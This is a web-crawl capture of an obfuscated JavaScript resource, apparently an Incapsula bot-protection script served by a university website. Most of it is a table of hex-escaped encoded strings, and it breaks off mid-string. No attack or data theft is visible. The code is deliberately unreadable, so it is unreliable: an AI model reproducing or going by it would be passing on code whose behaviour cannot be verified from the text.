'\x40\x50\x31\x40')]));}finally{if(_0x21425e)_0x57ae37[_0x9462('0x1b5', '\x4d\x77\x6d\x29')]=_0x21425e;}}());

--- FILE ---
content_type: application/javascript
request_url: https://cogs.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=1469911028
body_size: 19359
content:
var _0x3108=['\x77\x72\x78\x79\x44\x6d\x6e\x44\x72\x38\x4b\x67\x77\x34\x35\x68','\x77\x37\x4c\x44\x6f\x38\x4f\x54\x62\x73\x4f\x73\x77\x72\x31\x4e\x77\x71\x56\x37\x66\x38\x4b\x52','\x48\x63\x4b\x75\x4f\x63\x4f\x70\x4c\x69\x44\x43\x67\x78\x49\x3d','\x4c\x44\x62\x44\x6b\x51\x3d\x3d','\x77\x35\x44\x44\x68\x57\x67\x3d','\x77\x37\x63\x34\x44\x51\x3d\x3d','\x77\x34\x44\x43\x6d\x4d\x4b\x2b','\x47\x51\x37\x44\x6f\x48\x45\x3d','\x59\x63\x4f\x53\x77\x71\x54\x43\x6e\x63\x4b\x70\x77\x71\x78\x6f','\x77\x34\x76\x44\x6e\x63\x4b\x65','\x77\x6f\x67\x2f\x77\x70\x30\x78\x77\x34\x33\x43\x6f\x63\x4f\x55\x53\x6a\x73\x65\x64\x47\x38\x73\x54\x73\x4f\x49\x47\x51\x63\x3d','\x77\x72\x54\x43\x76\x4d\x4f\x75\x45\x52\x6f\x3d','\x77\x34\x6e\x44\x6d\x47\x51\x3d','\x77\x37\x59\x38\x77\x72\x5a\x35\x77\x35\x48\x44\x6e\x77\x3d\x3d','\x77\x35\x38\x37\x77\x34\x49\x2b\x77\x6f\x37\x43\x72\x67\x3d\x3d','\x52\x73\x4b\x69\x77\x34\x45\x3d','\x77\x36\x7a\x44\x6c\x32\x30\x3d','\x57\x73\x4b\x59\x77\x37\x41\x38\x43\x4d\x4f\x33\x63\x55\x66\x44\x6d\x67\x3d\x3d','\x77\x6f\x44\x44\x68\x63\x4b\x79\x77\x72\x33\x44\x69\x4d\x4f\x52','\x77\x70\x46\x62\x64\x51\x3d\x3d','\x4b\x54\x52\x4c','\x77\x70\x67\x41\x77\x34\x6b\x6b\x77\x34\x51\x3d','\x77\x34\x30\x71\x77\x70\x49\x76\x47\x38\x4f\x56','\x77\x34\x72\x44\x75\x38\x4b\x51','\x77\x71\x42\x77\x77\x72\x30\x3d','\x77\x6f\x63\x6c\x77\x34\x6f\x68\x77\x6f\x6e\x43\x75\x41\x3d\x3d','\x77\x36\x4d\x6c\x77\x72\x73\x3d','\x4f\x78\x33\x44\x74\x41\x3d\x3d','\x45\x73\x4b\x51\x77\x37\x55\x31\x48\x63\x4f\x37','\x77\x35\x4d\x47\x77\x37\x72\x43\x75\x4d\x4b\x72','\x45\x63\x4b\x54\x77\x36\x59\x3d','\x58\x38\x4b\x41\x77\x72\x6b\x3d','\x51\x38\x4b\x54\x77\x37\x6f\x2b\x47\x73\x4f\x32','\x58\x73\x4b\x61\x49\x67\x3d\x3d','\x77\x35\x30\x32\x77\x36\x51\x3d','\x77\x36\x50\x44\x6d\x38\x4f\x79\x43\x53\x37\x44\x72\x68\x46\x4e\x77\x35\x6a\x44\x70\x51\x3d\x3d','\x41\x44\x37\x44\x69\x77\x3d\x3d','\x77\x35\x30\x51\x43\x79\x41\x34\x66\x51\x3d\x3d','\x53\x73\x4b\x72\x77\x70\x67\x3d','\x56\x4d\x4f\x42\x77\x72\x45\x3d','\x59\x4d\x4f\x6a\x44\x38\x4f\x2f\x5a\x51\x3d\x3d','\x77\x37\x6b\x6f\x77\x70\x52\x64\x4b\x38\x4b\x34','\x77\x71\x6b\x65\x53\x77\x3d\x3d','\x77\x37\x66\x43\x6a\x38\x4b\x38','\x77\x37\x66\x43\x75\x38\x4b\x4e','\x77\x37\x4c\x44\x6e\x46\x45\x4f\x4a\x38\x4f\x73\x41\x63\x4b\x46','\x4b\x68\x30\x54','\x44\x38\x4f\x37\x47\x77\x3d\x3d','\x59\x41\x7a\x44\x74\x58\x70\x38\x59\x63\x4b\x37\x77\x35\x4c\x44\x70\x63\x4f\x4b\x4c\x52\x70\x30\x51\x56\x4e\x69','\x46\x63\x4b\x75\x4e\x63\x4f\x37\x50\x53\x38\x3d','\x62\x56\x6e\x44\x6e\x77\x3d\x3d','\x4e\x52\x6a\x44\x6a\x41\x3d\x3d','\x64\x4d\x4f\x72\x77\x37\x58\x44\x74\x4d\x4b\x59\x4f\x63\x4b\x66\x42\x4d\x4b\x46\x55\x6a\x42\x61\x77\x70\x33\x44\x67\x32\x7a\x43\x69\x38\x4f\x33','\x77\x35\x72\x43\x71\x44\x59\x71\x77\x35\x7a\x43\x6b\x79\x44\x44\x68\x4d\x4f\x6a','\x77\x6f\x77\x33\x53\x79\x68\x32','\x77\x37\x39\x67\x58\x73\x4b\x58\x77\x72\x34\x54\x77\x36\x41\x3d','\x77\x34\x6b\x43\x77\x37\x6a\x43\x71\x73\x4b\x36\x77\x70\x49\x3d','\x4f\x4d\x4b\x78\x54\x67\x3d\x3d','\x62\x63\x4f\x79\x77\x35\x6f\x3d','\x77\x37\x58\x43\x6d\x4d\x4b\x33','\x62\x4d\x4b\x65\x77\x6f\x48\x44\x6e\x52\x7a\x44\x6f\x4d\x4f\x71\x77\x34\x2f\x44\x6e\x73\x4b\x38\x46\x54\x38\x53\x4d\x4d\x4f\x4a\x77\x71\x51\x52\x62\x53\x67\x7a\x42\x41\x3d\x3d','\x77\x34\x6e\x43\x6e\x4d\x4b\x7a\x77\x34\x62\x43\x75\x63\x4f\x62','\x77\x6f\x37\x44\x6a\x38\x4f\x32','\x45\x41\x68\x5a\x77\x37\x66\x44\x6c\x73\x4b\x32\x43\x73\x4b\x47\x46\x63\x4b\x58\x77\x6f\x48\x44\x6d\x48\x4e\x4b\x4a\x54\x74\x59\x77\x70\x51\x52\x4c\x38\x4f\x6e\x42\x4d\x4f\x67\x47\x56\x74\x51','\x45\x4d\x4b\x6c\x50\x38\x4f\x35\x4d\x51\x6a\x43\x67\x41\x3d\x3d','\x57\x38\x4f\x4e\x55\x52\x6e\x44\x67\x47\x34\x3d','\x77\x6f\x73\x32\x56\x51\x3d\x3d','\x77\x35\x55\x4c\x77\x36\x50\x43\x71\x73\x4b\x6e\x77\x70\x51\x77\x42\x56\x6e\x44\x6b\x53\x76\x44\x68\x38\x4b\x38\x77\x6f\x67\x70\x77\x72\x6b\x79\x54\x44\x4c\x43\x76\x45\x76\x44\x74\x4d\x4b\x44\x77\x72\x49\x47\x77\x35\x58\x44\x70\x6b\x62\x44\x74\x33\x48\x44\x73\x4d\x4f\x69\x77\x34\x44\x43\x73\x4d\x4b\x4a\x63\x41\x3d\x3d','\x66\x63\x4b\x2f\x42\x41\x3d\x3d','\x77\x34\x34\x79\x77\x35\x6b\x3d','\x63\x73\x4f\x54\x77\x34\x6f\x3d','\x77\x34\x6f\x76\x77\x35\x34\x71\x77\x70\x50\x43\x73\x38\x4b\x37\x55\x33\x41\x57\x63\x51\x3d\x3d','\x77\x36\x6f\x4d\x77\x37\x41\x3d','\x64\x73\x4f\x62\x77\x71\x58\x43\x72\x73\x4b\x70\x77\x71\x39\x2b','\x46\x33\x62\x43\x70\x48\x73\x4f\x77\x35\x35\x59\x77\x70\x37\x43\x76\x51\x3d\x3d','\x56\x46\x67\x5a\x51\x47\x59\x3d','\x77\x37\x49\x48\x4b\x41\x3d\x3d','\x77\x70\x4a\x64\x55\x4d\x4b\x7a\x77\x70\x45\x41\x54\x52\x68\x35','\x77\x72\x37\x44\x71\x77\x45\x52\x77\x37\x72\x44\x76\x69\x2f\x43\x76\x63\x4f\x41\x77\x36\x70\x77\x51\x43\x6a\x44\x67\x48\x37\x44\x67\x56\x35\x5a\x4d\x57\x44\x44\x73\x51\x3d\x3d','\x43\x68\x72\x44\x6b\x67\x3d\x3d','\x58\x4d\x4b\x47\x77\x37\x67\x77\x47\x67\x3d\x3d','\x53\x48\x44\x44\x6e\x38\x4b\x57\x42\x77\x3d\x3d','\x53\x32\x2f\x44\x67\x77\x3d\x3d','\x77\x35\x45\x6a\x77\x6f\x6b\x76\x42\x73\x4f\x54\x52\x51\x3d\x3d','\x77\x37\x66\x44\x70\x63\x4f\x52\x65\x4d\x4f\x32\x77\x71\x35\x56\x77\x71\x4d\x3d','\x77\x35\x37\x44\x70\x38\x4f\x62','\x77\x70\x59\x70\x51\x79\x52\x36\x77\x6f\x41\x6f','\x77\x37\x39\x35\x57\x4d\x4b\x59','\x77\x35\x51\x73\x77\x6f\x73\x6f\x77\x6f\x4c\x43\x71\x63\x4b\x42\x57\x48\x77\x4c\x49\x33\x30\x3d','\x45\x73\x4b\x32\x57\x51\x3d\x3d','\x77\x71\x6a\x44\x72\x68\x67\x54\x77\x37\x33\x44\x73\x54\x45\x3d','\x63\x63\x4f\x70\x77\x36\x54\x44\x74\x73\x4b\x58\x50\x73\x4b\x75\x42\x4d\x4b\x5a','\x44\x41\x46\x43\x77\x37\x66\x44\x69\x38\x4b\x77','\x51\x38\x4f\x5a\x54\x51\x3d\x3d','\x77\x6f\x38\x72\x55\x69\x5a\x72\x77\x71\x45\x52\x47\x57\x38\x6f\x77\x34\x50\x43\x6b\x6a\x49\x6c\x62\x6e\x4e\x34\x54\x73\x4b\x38\x46\x38\x4b\x62\x53\x48\x63\x76\x55\x58\x37\x43\x6d\x42\x4c\x44\x70\x73\x4f\x33\x77\x71\x48\x43\x6b\x4d\x4b\x45\x77\x72\x59\x3d','\x77\x34\x4a\x67\x61\x41\x3d\x3d','\x77\x71\x35\x4a\x66\x41\x3d\x3d','\x50\x4d\x4b\x5a\x77\x72\x6e\x43\x68\x73\x4b\x4c\x50\x55\x76\x43\x6e\x53\x37\x43\x69\x46\x77\x3d','\x56\x4d\x4b\x68\x44\x4d\x4b\x42\x50\x38\x4b\x71\x77\x6f\x54\x44\x72\x77\x3d\x3d','\x48\x73\x4f\x2f\x4e\x77\x3d\x3d','\x50\x63\x4b\x4f\x47\x57\x62\x43\x69\x31\x6b\x32\x62\x69\x72\x43\x69\x67\x3d\x3d','\x46\x4d\x4b\x73\x77\x35\x5a\x6d\x77\x70\x45\x31\x77\x36\x2f\x43\x74\x63\x4f\x67','\x77\x37\x4c\x44\x6c\x6e\x45\x4f','\x77\x35\x48\x43\x6d\x4d\x4b\x2f\x77\x34\x33\x43\x71\x4d\x4f\x48','\x57\x38\x4b\x54\x77\x36\x63\x74','\x77\x34\x72\x43\x72\x44\x7a\x44\x69\x73\x4b\x71\x59\x77\x3d\x3d','\x4a\x4d\x4b\x4f\x55\x38\x4f\x50\x53\x63\x4f\x6a\x77\x35\x38\x3d','\x41\x7a\x66\x43\x6e\x51\x3d\x3d','\x77\x34\x4d\x48\x4c\x41\x3d\x3d','\x77\x72\x52\x79\x41\x6e\x76\x44\x76\x4d\x4b\x76','\x59\x38\x4f\x39\x77\x70\x34\x3d','\x77\x34\x63\x66\x45\x77\x3d\x3d','\x77\x37\x31\x68\x57\x41\x3d\x3d','\x46\x63\x4b\x52\x41\x6e\x63\x48\x4a\x44\x6a\x44\x6d\x58\x6a\x43\x74\x63\x4f\x55\x77\x71\x62\x43\x72\x38\x4b\x50\x77\x72\x5a\x36','\x5a\x45\x51\x47','\x4b\x52\x62\x43\x74\x51\x3d\x3d','\x77\x37\x76\x44\x6f\x38\x4f\x55\x63\x77\x3d\x3d','\x77\x37\x4c\x44\x6b\x73\x4f\x32\x77\x6f\x37\x43\x75\x38\x4f\x72\x77\x34\x44\x44\x69\x4d\x4f\x30\x77\x37\x56\x53\x77\x70\x54\x44\x70\x47\x55\x47\x48\x57\x44\x44\x6b\x63\x4b\x6e\x46\x44\x45\x63\x58\x48\x76\x44\x75\x38\x4f\x52\x43\x4d\x4b\x50\x55\x77\x67\x43\x77\x35\x56\x73\x4b\x7a\x4c\x44\x6e\x67\x3d\x3d','\x77\x71\x54\x43\x70\x73\x4f\x67','\x46\x38\x4b\x71\x4c\x63\x4f\x31\x4c\x69\x62\x43\x6b\x67\x38\x55','\x52\x6e\x4c\x44\x76\x48\x52\x4a\x77\x35\x45\x3d','\x77\x34\x73\x56\x77\x34\x30\x34\x77\x34\x62\x44\x6d\x73\x4f\x33\x4b\x73\x4f\x48\x41\x73\x4b\x4c\x77\x36\x62\x44\x69\x73\x4b\x62\x42\x73\x4f\x47','\x4a\x38\x4b\x6c\x65\x43\x48\x44\x6c\x77\x3d\x3d','\x4b\x38\x4f\x6f\x46\x4d\x4f\x33\x5a\x73\x4f\x76','\x4c\x73\x4b\x4b\x56\x73\x4f\x4e\x57\x73\x4f\x74\x77\x35\x76\x44\x6b\x73\x4b\x30\x4d\x73\x4b\x6c\x77\x70\x73\x65\x77\x34\x44\x43\x6e\x63\x4f\x6e\x56\x77\x3d\x3d','\x77\x34\x77\x69\x77\x34\x63\x34\x77\x70\x38\x3d','\x51\x6e\x72\x44\x70\x55\x6c\x63\x77\x34\x38\x4e','\x77\x6f\x4c\x44\x67\x63\x4b\x71\x77\x72\x50\x44\x6d\x38\x4f\x59\x43\x4d\x4f\x38\x77\x35\x58\x43\x70\x68\x42\x7a\x49\x73\x4f\x6d\x5a\x6e\x6a\x44\x70\x38\x4b\x32\x56\x58\x6b\x48\x66\x51\x33\x44\x76\x63\x4b\x4e\x62\x63\x4b\x49','\x46\x67\x56\x41\x77\x36\x58\x44\x6d\x67\x3d\x3d','\x53\x38\x4b\x45\x77\x35\x38\x3d','\x57\x4d\x4b\x65\x46\x6e\x34\x41\x4a\x54\x38\x3d','\x77\x6f\x56\x46\x77\x72\x54\x43\x6c\x4d\x4f\x77\x5a\x67\x3d\x3d','\x77\x35\x4c\x44\x73\x73\x4b\x6e\x64\x73\x4b\x42\x77\x34\x54\x44\x74\x4d\x4b\x4f\x45\x6d\x41\x30\x46\x7a\x78\x50\x77\x36\x4d\x6f\x41\x30\x55\x3d','\x77\x35\x48\x43\x6f\x6a\x4c\x44\x6c\x73\x4b\x6a','\x5a\x43\x6a\x44\x67\x56\x34\x61\x77\x70\x66\x44\x71\x4d\x4f\x38','\x77\x36\x46\x74\x58\x63\x4b\x5a\x77\x72\x41\x63\x77\x36\x64\x42\x77\x36\x35\x73\x77\x71\x34\x62\x59\x58\x33\x43\x6c\x46\x72\x43\x6c\x38\x4f\x64\x56\x77\x3d\x3d','\x77\x35\x4d\x56\x77\x35\x63\x6b\x77\x34\x51\x3d','\x77\x34\x59\x51\x42\x79\x4d\x2b\x66\x42\x77\x35\x77\x6f\x63\x3d','\x49\x63\x4b\x6f\x64\x53\x44\x44\x6c\x41\x74\x63\x77\x35\x51\x3d','\x77\x35\x45\x6a\x77\x6f\x6b\x76\x42\x73\x4f\x54\x61\x54\x62\x43\x6c\x73\x4f\x34\x77\x70\x6f\x51\x4c\x68\x4c\x44\x76\x44\x31\x4b','\x48\x4d\x4f\x75\x44\x73\x4f\x36\x66\x38\x4f\x34\x77\x71\x45\x69\x43\x73\x4b\x73\x41\x67\x2f\x44\x75\x51\x3d\x3d','\x77\x36\x70\x30\x51\x73\x4b\x44\x77\x71\x4d\x4f','\x77\x37\x68\x70\x53\x63\x4b\x62\x77\x72\x34\x4a\x77\x34\x5a\x38\x77\x35\x41\x3d','\x77\x35\x51\x4e\x44\x44\x51\x34\x5a\x67\x3d\x3d','\x77\x35\x6e\x44\x67\x32\x6f\x62\x4f\x38\x4f\x78\x41\x4d\x4b\x50','\x4f\x42\x66\x44\x76\x57\x64\x6d\x66\x51\x3d\x3d','\x77\x37\x44\x43\x6b\x4d\x4b\x44\x77\x71\x56\x50\x4f\x43\x6a\x44\x69\x6e\x6b\x30\x77\x34\x45\x3d','\x4f\x4d\x4f\x31\x45\x38\x4f\x67\x66\x63\x4f\x75','\x77\x71\x54\x43\x70\x4d\x4f\x77\x46\x77\x4e\x68','\x41\x77\x58\x43\x75\x6b\x72\x43\x6c\x55\x34\x3d','\x77\x35\x58\x43\x6f\x38\x4b\x41\x4d\x54\x74\x74','\x77\x34\x51\x33\x77\x70\x55\x37\x47\x38\x4f\x4f','\x77\x36\x6e\x44\x67\x32\x63\x49\x4e\x41\x3d\x3d','\x4d\x73\x4f\x39\x43\x41\x3d\x3d','\x64\x63\x4f\x57\x77\x72\x62\x43\x71\x4d\x4b\x79\x77\x71\x67\x3d','\x77\x34\x41\x66\x77\x37\x2f\x43\x76\x73\x4b\x36\x77\x6f\x6b\x3d','\x77\x34\x51\x44\x77\x35\x34\x69\x77\x34\x37\x44\x6c\x73\x4f\x71\x4d\x4d\x4f\x59','\x77\x34\x6a\x43\x6a\x57\x58\x43\x6d\x38\x4f\x43\x77\x34\x34\x3d','\x77\x37\x74\x2b\x53\x45\x72\x44\x72\x73\x4f\x32\x77\x37\x50\x43\x70\x53\x63\x69\x77\x6f\x6a\x43\x6f\x67\x3d\x3d','\x56\x38\x4b\x73\x43\x38\x4b\x52\x50\x38\x4b\x77','\x77\x71\x41\x59\x53\x53\x68\x6c\x77\x71\x63\x36\x45\x58\x59\x75\x77\x70\x73\x3d','\x77\x72\x33\x44\x75\x67\x51\x48\x77\x36\x44\x44\x72\x41\x3d\x3d','\x77\x34\x45\x62\x77\x35\x59\x51\x77\x35\x54\x44\x6a\x38\x4f\x73\x4b\x4d\x4f\x55\x57\x4d\x4b\x55\x77\x36\x7a\x44\x69\x67\x3d\x3d','\x77\x36\x35\x7a\x52\x31\x2f\x44\x73\x38\x4f\x72','\x77\x72\x7a\x44\x72\x51\x41\x31\x77\x36\x48\x44\x71\x79\x33\x43\x74\x63\x4b\x42\x77\x37\x64\x71\x44\x7a\x50\x44\x72\x58\x58\x44\x69\x6b\x78\x43\x4d\x47\x6e\x44\x75\x63\x4b\x71\x52\x77\x3d\x3d','\x77\x72\x31\x76\x42\x57\x2f\x44\x76\x4d\x4b\x30','\x53\x78\x66\x44\x68\x55\x59\x5a\x77\x70\x62\x44\x73\x38\x4f\x6b\x65\x4d\x4b\x52\x59\x6a\x76\x43\x71\x6b\x51\x66\x77\x34\x73\x4f\x61\x38\x4f\x6a\x4a\x32\x38\x34','\x77\x6f\x78\x59\x77\x72\x50\x43\x67\x4d\x4f\x77\x66\x51\x3d\x3d','\x77\x37\x45\x69\x77\x70\x6c\x50\x4d\x73\x4b\x31\x77\x72\x73\x70\x63\x63\x4b\x69\x77\x71\x63\x7a\x77\x34\x7a\x43\x6b\x41\x50\x44\x72\x73\x4b\x47\x77\x72\x39\x75\x77\x35\x6e\x44\x71\x4d\x4f\x61\x77\x35\x2f\x44\x69\x6b\x39\x70\x77\x34\x33\x44\x75\x6d\x39\x43','\x77\x34\x4c\x43\x75\x7a\x66\x44\x6b\x4d\x4b\x79\x64\x51\x3d\x3d','\x77\x34\x37\x44\x6b\x38\x4f\x4b\x65\x4d\x4f\x36\x77\x71\x74\x4b\x77\x71\x39\x35\x64\x63\x4b\x52\x44\x73\x4b\x52\x77\x71\x58\x44\x68\x67\x2f\x44\x6b\x41\x77\x34\x41\x33\x55\x3d','\x77\x71\x50\x43\x6f\x38\x4f\x68\x44\x51\x4e\x68\x4a\x7a\x4a\x66\x77\x71\x66\x43\x6f\x7a\x7a\x43\x73\x47\x48\x44\x74\x4d\x4f\x30\x4e\x6c\x52\x70\x77\x34\x48\x43\x74\x73\x4f\x78\x54\x4d\x4f\x76\x47\x73\x4b\x78\x77\x6f\x49\x4f\x77\x36\x38\x74\x5a\x63\x4b\x62\x49\x55\x58\x44\x71\x57\x45\x76','\x4a\x63\x4b\x54\x53\x63\x4f\x58\x53\x63\x4f\x2f','\x5a\x4d\x4b\x49\x52\x4d\x4f\x48\x59\x73\x4f\x74\x77\x35\x7a\x44\x6d\x63\x4b\x73\x65\x73\x4b\x6f\x77\x6f\x6f\x64\x77\x37\x76\x43\x69\x4d\x4f\x6c\x51\x73\x4f\x63\x77\x72\x58\x43\x68\x63\x4b\x59\x44\x63\x4f\x6d\x77\x6f\x78\x43\x59\x77\x4c\x44\x71\x41\x3d\x3d','\x45\x42\x5a\x44\x77\x37\x50\x44\x6d\x73\x4b\x72\x4a\x73\x4f\x4e\x47\x38\x4b\x47\x77\x34\x37\x44\x69\x48\x74\x4c\x4a\x51\x3d\x3d','\x48\x4d\x4b\x7a\x4d\x73\x4f\x76\x50\x54\x51\x3d','\x77\x36\x4d\x6f\x77\x6f\x68\x4a\x4e\x73\x4b\x2f\x77\x72\x73\x3d','\x77\x35\x76\x44\x76\x38\x4b\x2b\x66\x63\x4b\x48\x77\x34\x6e\x43\x72\x73\x4b\x54\x42\x54\x38\x78\x45\x69\x39\x65','\x77\x35\x63\x43\x77\x36\x66\x43\x75\x4d\x4b\x6e\x77\x6f\x67\x4b','\x59\x63\x4f\x62\x77\x72\x2f\x43\x71\x38\x4b\x68\x77\x71\x30\x6a\x45\x53\x76\x44\x6e\x79\x66\x44\x76\x4d\x4f\x56\x54\x77\x3d\x3d','\x77\x37\x38\x68\x77\x72\x46\x74\x77\x35\x48\x44\x68\x41\x3d\x3d','\x77\x36\x55\x2f\x77\x70\x56\x5a\x4f\x73\x4b\x6a\x77\x71\x59\x3d','\x77\x37\x49\x43\x77\x37\x54\x43\x6a\x4d\x4b\x39\x77\x6f\x6b\x4b\x44\x55\x50\x44\x69\x57\x38\x3d','\x77\x35\x6e\x44\x71\x38\x4b\x34\x62\x4d\x4b\x53\x77\x35\x59\x3d','\x77\x37\x31\x70\x57\x73\x4b\x46\x77\x72\x34\x50\x77\x37\x59\x47\x77\x72\x73\x6b\x77\x71\x70\x5a\x4b\x67\x3d\x3d','\x77\x34\x76\x43\x72\x73\x4b\x42\x4e\x7a\x39\x35\x77\x6f\x37\x43\x68\x69\x4c\x44\x76\x6b\x66\x44\x69\x38\x4b\x66\x43\x47\x2f\x43\x6a\x6a\x64\x38','\x77\x36\x58\x43\x6b\x4d\x4b\x44\x77\x72\x78\x36','\x55\x38\x4f\x61\x64\x41\x3d\x3d','\x77\x70\x76\x44\x69\x63\x4b\x79\x77\x72\x37\x44\x6b\x38\x4f\x4f\x55\x73\x4f\x6e\x77\x34\x6a\x44\x6d\x78\x52\x74\x50\x73\x4f\x76\x61\x44\x37\x43\x76\x51\x3d\x3d','\x4e\x73\x4b\x4b\x54\x4d\x4f\x52\x57\x41\x3d\x3d','\x61\x4d\x4b\x64\x77\x71\x66\x44\x6a\x67\x66\x44\x70\x38\x4f\x62\x77\x34\x30\x3d','\x46\x38\x4b\x71\x4c\x63\x4f\x31\x4c\x69\x62\x43\x6b\x67\x38\x55\x52\x51\x49\x6a\x58\x43\x33\x43\x73\x54\x77\x59\x4c\x41\x3d\x3d','\x77\x34\x44\x43\x74\x63\x4b\x46\x64\x4d\x4b\x38\x46\x41\x3d\x3d','\x77\x34\x62\x43\x69\x63\x4b\x6f\x77\x36\x4c\x43\x6f\x63\x4f\x53\x77\x37\x6e\x44\x71\x51\x3d\x3d','\x77\x37\x33\x43\x6b\x4d\x4b\x5a\x77\x71\x42\x34\x4d\x54\x33\x44\x69\x33\x39\x31\x77\x34\x50\x43\x74\x6c\x45\x42\x41\x41\x3d\x3d','\x59\x63\x4f\x2f\x77\x36\x6e\x44\x6f\x4d\x4b\x46\x4a\x41\x3d\x3d','\x77\x70\x41\x30\x52\x44\x46\x33','\x49\x73\x4b\x55\x77\x72\x72\x43\x69\x4d\x4b\x46\x4d\x6d\x44\x43\x6c\x79\x54\x44\x6b\x67\x4c\x43\x76\x38\x4f\x4e\x50\x38\x4b\x35\x77\x34\x49\x41\x54\x33\x6c\x58','\x50\x73\x4f\x69\x46\x4d\x4f\x39\x62\x4d\x4f\x2b\x77\x6f\x30\x45\x42\x38\x4b\x6f','\x45\x69\x55\x4a\x57\x48\x4c\x44\x71\x63\x4b\x71\x46\x4d\x4b\x74\x50\x38\x4f\x6e\x77\x70\x2f\x44\x68\x32\x33\x43\x6f\x79\x44\x44\x6f\x52\x68\x2b\x4f\x73\x4f\x76\x42\x57\x73\x3d','\x47\x67\x76\x44\x6b\x67\x3d\x3d','\x77\x6f\x56\x42\x77\x72\x54\x43\x6c\x4d\x4f\x78\x62\x38\x4b\x75\x53\x67\x3d\x3d','\x77\x6f\x6a\x43\x72\x73\x4f\x6f\x48\x51\x31\x77\x5a\x79\x30\x55\x77\x37\x72\x43\x73\x33\x44\x43\x70\x46\x66\x44\x75\x38\x4f\x6a\x50\x55\x6b\x6d\x77\x6f\x50\x43\x75\x38\x4f\x6e\x56\x38\x4f\x38\x41\x63\x4b\x70','\x77\x35\x72\x43\x6f\x38\x4b\x43\x49\x44\x73\x3d','\x77\x36\x56\x2b\x51\x30\x37\x44\x6f\x73\x4f\x71\x77\x37\x59\x3d','\x53\x47\x2f\x44\x72\x48\x51\x3d','\x77\x35\x4c\x44\x70\x73\x4b\x38\x66\x63\x4b\x44\x77\x35\x66\x44\x67\x51\x3d\x3d','\x53\x30\x30\x62\x54\x6d\x62\x44\x70\x41\x3d\x3d','\x63\x63\x4f\x65\x77\x72\x37\x43\x72\x63\x4b\x76\x77\x72\x59\x6a\x44\x69\x7a\x44\x68\x43\x48\x44\x71\x38\x4f\x78\x56\x63\x4f\x47\x77\x36\x33\x44\x70\x73\x4f\x65\x56\x38\x4f\x61','\x58\x73\x4b\x54\x44\x32\x77\x4d','\x77\x37\x31\x76\x65\x67\x3d\x3d','\x45\x7a\x45\x4c\x56\x47\x66\x44\x6e\x38\x4b\x33\x48\x38\x4b\x72\x65\x51\x3d\x3d','\x77\x70\x35\x4a\x77\x72\x54\x43\x6c\x38\x4f\x72\x65\x63\x4f\x6e\x51\x47\x39\x75\x77\x70\x54\x43\x73\x45\x54\x43\x73\x77\x76\x44\x69\x6d\x37\x43\x67\x63\x4f\x56\x77\x34\x63\x63','\x4f\x73\x4b\x55\x77\x71\x44\x43\x6c\x4d\x4b\x48','\x77\x35\x48\x44\x67\x63\x4b\x66','\x54\x48\x2f\x44\x6f\x57\x4a\x50\x77\x36\x6f\x4e\x77\x6f\x76\x44\x71\x4d\x4b\x30\x43\x51\x3d\x3d','\x77\x36\x49\x6b\x77\x70\x52\x65\x4d\x4d\x4b\x6e\x77\x37\x73\x4b\x4f\x73\x4b\x66\x77\x72\x38\x49\x77\x37\x76\x43\x6c\x77\x6e\x44\x75\x4d\x4b\x4b\x77\x72\x74\x69\x77\x34\x58\x44\x6b\x4d\x4f\x71\x77\x35\x50\x44\x6c\x6c\x4a\x38\x77\x34\x48\x44\x6b\x51\x3d\x3d','\x77\x6f\x76\x43\x72\x47\x34\x6c\x77\x70\x6a\x43\x6e\x41\x3d\x3d','\x62\x47\x58\x44\x6b\x63\x4b\x34\x50\x38\x4b\x71\x4b\x55\x39\x66\x77\x35\x2f\x44\x73\x63\x4f\x75\x77\x37\x48\x44\x73\x63\x4f\x67\x43\x38\x4f\x53\x5a\x73\x4f\x55\x64\x6e\x59\x3d','\x58\x38\x4b\x62\x44\x58\x30\x47\x50\x47\x4c\x43\x6d\x6e\x4c\x43\x72\x63\x4f\x47\x77\x72\x37\x43\x71\x4d\x4b\x62\x77\x71\x46\x72\x77\x36\x54\x44\x75\x48\x48\x43\x75\x32\x6e\x44\x6e\x47\x66\x44\x6e\x73\x4b\x52\x77\x37\x77\x31\x77\x71\x58\x44\x75\x41\x3d\x3d','\x41\x73\x4b\x77\x77\x35\x31\x6e\x77\x71\x51\x67\x77\x37\x2f\x43\x75\x4d\x4f\x67\x4e\x68\x45\x3d','\x63\x4d\x4f\x6f\x77\x35\x50\x44\x70\x38\x4b\x44\x50\x73\x4b\x75\x42\x67\x3d\x3d','\x77\x70\x7a\x44\x67\x63\x4f\x7a\x41\x53\x37\x44\x71\x52\x59\x4c\x77\x34\x6e\x44\x75\x4d\x4b\x49\x46\x33\x34\x6c\x77\x35\x34\x49\x77\x72\x2f\x44\x70\x63\x4f\x32\x42\x77\x7a\x43\x71\x41\x44\x44\x72\x6a\x62\x44\x76\x73\x4b\x6a\x77\x34\x6e\x43\x73\x55\x63\x4c\x77\x36\x51\x4c\x77\x34\x62\x43\x6f\x73\x4b\x6f\x4e\x44\x4d\x4c\x62\x73\x4f\x55\x77\x70\x6a\x43\x6b\x63\x4f\x30\x77\x35\x39\x79\x77\x6f\x58\x44\x67\x52\x41\x75\x77\x35\x6e\x43\x71\x53\x62\x44\x6d\x78\x49\x73\x62\x51\x72\x43\x76\x67\x45\x4c\x77\x71\x72\x44\x6f\x38\x4b\x5a\x4b\x54\x50\x43\x70\x73\x4f\x37\x77\x34\x6a\x43\x69\x47\x62\x43\x76\x53\x50\x43\x75\x63\x4f\x65\x42\x6c\x4c\x44\x6b\x4d\x4b\x6f\x46\x31\x58\x44\x73\x63\x4f\x55\x77\x34\x30\x3d','\x77\x70\x39\x42\x77\x72\x62\x43\x68\x73\x4f\x68','\x77\x71\x6b\x78\x54\x51\x3d\x3d','\x77\x34\x77\x53\x77\x34\x77\x3d','\x56\x6d\x54\x44\x73\x57\x4a\x62\x77\x34\x73\x47\x77\x6f\x66\x44\x71\x77\x3d\x3d','\x58\x73\x4b\x58\x45\x57\x6f\x41\x4a\x43\x4c\x43\x69\x67\x3d\x3d','\x77\x35\x48\x43\x70\x69\x7a\x44\x6b\x4d\x4b\x76\x61\x55\x72\x43\x69\x77\x3d\x3d','\x77\x34\x73\x62\x77\x35\x38\x30','\x77\x6f\x6a\x44\x6a\x38\x4b\x2f\x77\x71\x2f\x44\x6b\x63\x4f\x63\x45\x73\x4f\x6e\x77\x6f\x6e\x44\x72\x41\x39\x38\x49\x73\x4f\x73\x61\x6e\x6a\x44\x6f\x4d\x4f\x56\x56\x6e\x67\x4d','\x59\x73\x4f\x59\x77\x72\x50\x43\x76\x4d\x4b\x74\x77\x71\x52\x6a\x46\x52\x54\x